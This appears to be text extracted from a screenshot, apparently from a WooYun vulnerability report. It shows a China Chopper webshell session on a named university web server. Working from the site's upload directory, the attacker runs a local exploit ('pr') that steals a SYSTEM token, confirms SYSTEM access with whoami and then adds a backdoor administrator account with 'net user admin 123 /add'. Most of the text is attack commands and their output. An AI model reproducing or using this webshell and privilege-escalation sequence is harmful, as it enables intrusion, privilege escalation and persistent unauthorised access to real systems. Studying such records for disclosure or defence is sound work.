 中国菜刀@20100928
http://xlzx.nju.edu.cn/upload...
http://xlzx.nju.edu.cn/upload...
星期天 2015-12-13 十一月初三
[*] 磁盘列表 [ C:D:E: ]
D:\xlzx\upload\> pr "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 4084
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
D:\xlzx\upload\> pr "net user admin 123 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 4084
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user admin 123 /add
命令成功完成。
D:\xlzx\upload\>
站点类别
默认类别
Type1
100
日程提醒
快捷方式
www.wooyun.org
GB2312